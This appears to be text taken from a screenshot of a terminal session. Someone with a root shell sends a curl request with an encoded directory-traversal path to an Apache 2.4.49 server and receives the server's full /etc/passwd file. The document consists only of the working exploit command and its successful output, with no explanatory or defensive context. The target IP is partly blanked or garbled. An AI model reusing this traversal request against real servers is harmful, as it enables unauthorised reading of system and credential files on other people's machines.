 root@iZ2zecora6ljzwn0qwyd2mZ:~# curl -v --path-as-is http://101.2 7:10008/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
* Trying 101. :10008...
* Connected to 101. 7 (101.2 7) port 10008 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 101. :10008
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 14 Jul 2025 10:18:22 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 101.2 left intact
root@iZ2zecora6ljzwn0qwyd2mZ:~#